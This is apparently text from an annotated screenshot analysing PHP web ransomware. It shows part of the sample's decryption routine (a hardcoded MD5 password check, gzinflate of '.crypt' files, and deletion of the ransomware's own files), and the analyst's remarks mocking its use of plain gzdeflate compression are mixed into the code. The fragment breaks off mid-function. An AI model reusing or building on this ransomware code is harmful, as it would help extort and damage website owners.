 $input = $_POST['pass'];
$pass = "e7efc89886fd9440a25422626cb4c980"; decryption password
if (isset($input)) {
if (md5($input) == $pass) {
function decfile($filename) {
if (strpos($filename, '.crypt') === FALSE) {
return;
}
$decrypted = gzinflate(file_get_contents($filename));
file_put_contents(str_replace('.crypt', '', $filename), $decrypted);
unlink('crypt.php');
unlink('.htaccess');
unlink($filename);
echo "$filename Decrypted !!!<br>";
}
function decdir($dir) {
this skid is too
lazy, it using only
gzdeflate compression